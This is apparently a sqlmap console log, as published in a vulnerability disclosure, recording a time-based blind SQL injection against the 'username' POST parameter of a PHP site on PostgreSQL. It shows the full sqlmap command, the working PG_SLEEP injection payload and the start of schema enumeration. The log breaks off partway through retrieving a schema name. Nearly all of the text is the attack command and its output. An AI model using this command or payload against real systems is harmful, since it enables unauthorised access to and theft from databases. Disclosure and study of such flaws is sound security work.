 sqlmap - sqlmap.py -r 8.txt --time-sec 30 -p username --force-ssl --dbs
[16:23:59] [INFO] parsing HTTP request from '8.txt'
[16:23:59] [INFO] resuming back-end DBMS 'postgresql'
[16:23:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: flag=0&username=admin' AND 6966=(SELECT 6966 FROM PG_SLEEP(30)) AND 'wCip'='wCip&userem
ail=admin@qq.com&sub=yes
---
[16:24:00] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache, PHP 5.3.2
back-end DBMS: PostgreSQL
[16:24:00] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterp
art to database names on other DBMSes
[16:24:00] [INFO] fetching database (schema) names
[16:24:00] [INFO] fetching number of databases
[16:24:00] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[16:24:00] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[16:24:16] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[16:24:20] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
3
[16:25:56] [INFO] retrieved: information_schem_
www.wooyun.org